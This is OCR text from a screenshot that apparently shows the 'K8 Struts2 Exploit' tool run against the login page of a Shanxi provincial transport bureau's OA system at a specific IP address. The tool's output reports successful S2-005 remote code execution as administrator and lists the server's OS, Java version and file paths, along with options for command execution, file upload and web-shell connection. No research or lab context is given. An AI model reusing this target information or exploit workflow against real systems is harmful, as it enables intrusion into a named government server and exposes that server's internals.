 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://221.204.249.120:8080/sx_jtzjj_oa/syslogin.action
收藏 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
山西省交通建设质量安全监督局-管...
山西省交通建设质量安全监督局
SHANXI COMMUNICATIONS CONSTRUCTION QUALITY AND SAFETY SUPERVISION BUREAU
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.204.249.120:8080/sx_jtzjj_oa/syslogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://221.204.249.120:8080/sx_jtzjj_oa/syslogin.action
Useage: S2-005
Whoami: svctag-2qmm22x\administrator
WebPath: D:\JTZJJ\Tomcat 6.0\webapps\sx_jtzjj_oa
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_02\jre
Java.Version: 1.6.0_02
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\JTZJJ\Tomcat 6.0\bin
Java.Class.Path: D:\JTZJJ\Tomcat 6.0\bin\bootstrap.jar
Java.IO.Tmpdir: D:\JTZJJ\Tomcat 6.0\temp
存在2010 S2-005的洞